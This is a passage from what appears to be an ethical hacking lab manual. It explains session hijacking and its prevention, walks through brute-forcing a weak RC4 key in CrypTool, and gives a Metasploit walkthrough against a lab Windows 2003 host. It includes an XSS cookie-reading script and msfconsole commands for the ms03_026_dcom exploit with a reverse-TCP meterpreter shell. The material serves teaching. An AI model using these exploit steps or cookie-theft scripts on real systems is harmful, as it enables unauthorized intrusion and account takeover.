



**Session Hijacking:**

1. **Session in HTTP**: Since HTTP is stateless, web applications use sessions to track user interactions. A session ID (a long, random alphanumeric string) is used to maintain the session, commonly stored in cookies, URLs, or hidden fields.
2. **Session Hijacking Methods**:
   * **Session Sniffing**: Attackers use tools like Wireshark or OWASP Zed to capture network traffic and extract session IDs.
   * **Predictable Session Token ID**: Exploiting weak or predictable session ID patterns.
   * **Man-in-the-Browser (MitB)**: Malware intercepts and manipulates communication between the user and the server.
   * **Cross-Site Scripting (XSS)**: Attackers inject scripts to steal session cookies.
   * **Session Sidejacking**: Attackers intercept session cookies over unencrypted connections.

These attacks can allow cybercriminals to hijack a session and impersonate the user.



Fig 2. Manipulating the token session executing the session hijacking

attack.

**Predictable sessions token ID**

Many web servers use a custom algorithm or predefined pattern to

generate session IDs. The greater the predictability of a session token, the

weaker it is and the easier it is to predict. If the attacker can capture

several IDs and analyze the pattern, he may be able to predict a valid

session ID.

**Man-in-the-browser attack**

Once the victim is tricked into installing malware onto the system, the

malware waits for the victim to visit a targeted site. The man-in-the

browser malware can invisibly modify transaction information and it can

also create additional transactions without the user knowing.

**Cross-site scripting**

Cybercriminals exploit server or application vulnerabilities to inject client

side scripts into web pages. This causes the browser to execute arbitrary

code when it loads a compromised page. If Http Only isn’t set in session

cookies, cybercriminals can gain access to the session key through

injected scripts, giving them the information they need for session

hijacking. Ethical Hacking Lab

102

The example in figure 3 uses an XSS attack to show the cookie value of

the current session; using the same technique it’s possible to create a

specific JavaScript code that will send the cookie to the attacker.

<SCRIPT>

alert(document.cookie);

</SCRIPT>



Fig 3. Code Injection

**Session Hijacking:**

1. **Session Side Jacking**: Attackers use packet sniffing to capture session cookies after the user authenticates. If only the login page is secured with TLS and not the entire session, the attacker can hijack the session.
2. **Session Fixation**: Attackers steal an unauthenticated session ID and trick the user into authenticating it. After authentication, the attacker gains access to the session. Variants include session tokens in URLs, form fields, or cookies.
3. **Consequences**: Attackers can perform actions the legitimate user is authorized for, including financial theft, identity theft, and data breaches.
4. **Example**: The **CRIME** attack (2012) exploited TLS compression to decrypt cookies and hijack user sessions.
5. **Prevention**:
   * **HTTPS**: Enforce TLS encryption throughout the session.
   * **HTTP Only Cookies**: Prevent access to cookies by client-side scripts to block XSS attacks.
   * **System Updates**: Use antivirus software and automatic updates.
   * **Session Management**: Use secure web frameworks and regenerate session keys after authentication.
   * **Identity Verification**: Check IP addresses or usage patterns beyond session keys.
   * **VPN**: Use VPNs on public networks.
   * **Avoid Phishing**: Be cautious of suspicious links or emails.

# **Practical 7**

## Aim:Perform encryption and decryption of text by using CRYPTOOL

Create a simple cipher using the RC4 brute force tool and then attempt to

decrypt it using brute-force attack.

**Creating the RC4 stream cipher**

Step 1) Download and intall Crypt Tool

We will use Cryp Tool 1 as our cryptology tool. Cryp Tool 1 is an open

source educational tool for crypto logical studies. You can download it

from https://www.cryptool.org/en/ct1/

Step 2) Open Crypt Tool and replace the text

We will encrypt the following phrase

Never underestimate the determination of a kid who is time-rich and cash

poor

We will use 00 00 00 as the encryption key.

● Open CrypTool 1



● Replace the text with Never underestimate the determination of a kid

who is time-rich and cash-poor



Step 3) Encrypt the text

● Click on Encrypt/Decrypt menu

● Point to Symmetric (modern) then select RC4 as shown above



● The following window will appear



Step 4) Select encryption key

● Select 24 bits as the encryption key

● Set the value to 00 00 00

● Click on Encrypt button

● You will get the following stream cipher Attacking the stream cipher



Step 5) Start Analysis

Click on Analysis menu,



Point to Symmetric Encryption (modern) then select RC4 as shown

above

You will get the following window

Remember the assumption made is the secret key is 24 bits. So make

sure you select 24 bits as the key length.



Click on the Start button.



You will get the following window

Note: the time taken to complete the Brute-Force Analysis attack

depends on the processing capacity of the machine been used and the key

length. The longer the key length, the longer it takes to complete the

attack.

Step 6) Analyse the results



● When the analysis is complete, you will get the following results.

● Note: a lower Entropy number means it is the most likely correct

result. It is possible a higher than the lowest found Entropy value could be

the correct result.

● Select the line that makes the most sense then click on Accept

selection button when done.

**Practical 8**

**Aim: Using Metasploit and metasploitable for pen testing.**

Here is the demonstration of pen testing a **vulnerable target system** using

Metasploit with detailed steps.



Our objective here is to **gain remote access** to given target which is

known to be running vulnerable **Windows 2003 Server**.

Here are the detailed steps of our attack in action,

**Step 1**



Perform an **Nmap** [Reference 3] scan of the remote server 192.168.42.129

The output of the Nmap scan shows us a range of ports open which can be

seen below in Figure 1

We notice that there is **port 135** open. Thus we can look for scripts in

Metasploit to exploit and gain shell access if this server is vulnerable.

**Step 2:**

Now on your BackTrack launch **msfconsole** as shown below



During the initialization of msfconsole, standard checks are performed. If

everything works out fine we will see the welcome screen as shown



**Step 3:**

Now, we know that port 135 is open so, we search for a related **RPC**

**exploit** in Metasploit.

To list out all the exploits supported by Metasploit we use the **"show**

**exploits"** command. This exploit lists out all the currently available

exploits and a small portion of it is shown below



As you may have noticed, the default installation of the Metasploit

Framework 3.8.0-dev comes with **696 exploits** and **224 payloads**, which

is quite an impressive stockpile thus finding a specific exploit from this

huge list would be a real tedious task. So, we use a better option. You can

either visit the link http://metasploit.com/modules/ or another alternative

would be to use the "search <keyword>""command in Metasploit to

search for related exploits for RPC.command in Metasploit to search for

related exploits for RPC.

In msfconsole type **"search dcerpc"** to search all the exploits related to

dcerpc keyword as that exploit can be used to gain access to the server

with a vulnerable port 135. A list of all the related exploits would be

presented on the msfconsole window and this is shown below in figure 5.



**Step 4:**

Now that you have the list of RPC exploits in front of you, we would need

more information about the exploit before we actually use it. To get more

information regarding the exploit you can use the command, **"info**

**exploit/windows/dcerpc/ms03_026_dcom"**

This command provides information such as available targets, exploit

requirements, details of vulnerability itself, and even references where you

can find more information. This is shown in screenshot below,



**Step 5:**

The command "use <exploit_name>" activates the exploit environment for

the exploit <exploit_name>. In our case we will use the following

command to activate our exploit

**"use exploit/windows/dcerpc/ms03_026_dcom"**

**Step 6:**

Now, we need to configure the exploit as per the need of the current

scenario. The **"show options"** command displays the various parameters

which are required for the exploit to be launched properly. In our case, the

RPORT is already set to 135 and the only option to be set is RHOST

which can be set using the "set RHOST" command.

**We enter the command "set RHOST 192.168.42.129"** and we see that

the RHOST is set to 192.168.42.129



**Step 7:**

The only step remaining now before we launch the exploit is setting the

payload for the exploit. We can view all the available payloads using the

"show payloads" command.

As shown in the below figure, **"show payloads"** command will list all

payloads that are compatible with the selected exploit.



For our case, we are using the reverse tcp meterpreter which can be set

using the command, **"set PAYLOAD**

**windows/meterpreter/reverse_tcp"** which spawns a shell if the remote

server is successfully exploited. Now again you must view the available

options using "show options" to make sure all the compulsory sections are

properly filled so that the exploit is launched properly.



We notice that the LHOST for out payload is not set, so we set it to out

local IP ie. 192.168.42.128 using the command **"set LHOST**

**192.168.42.128"**

**Step 8:**

Now that everything is ready and the exploit has been configured properly

its time to launch the exploit.

You can use the **"check" command** to check whether the victim machine

is **vulnerable** to the exploit or not. This option is not present for all the

exploits but can be a real good support system before you actually exploit

the remote server to make sure the remote server is not patched against the

exploit you are trying against it.

In out case as shown in the figure below, our selected exploit does not

support the check option.



The above figure shows that the exploit was successfully executed against

the remote machine 192.168.42.129 due to the vulnerable port 135.

This is indicated by change in prompt to "meterpreter >".

**Step 9:**

Now that a reverse connection has been setup between the victim and our

machine, we have complete control of the server. We can use the **"help"**

**command** to see which all commands can be used by us on the remote

server to perform the related actions as displayed in the below figure.



Below are the results of some of the **meterpreter** commands.

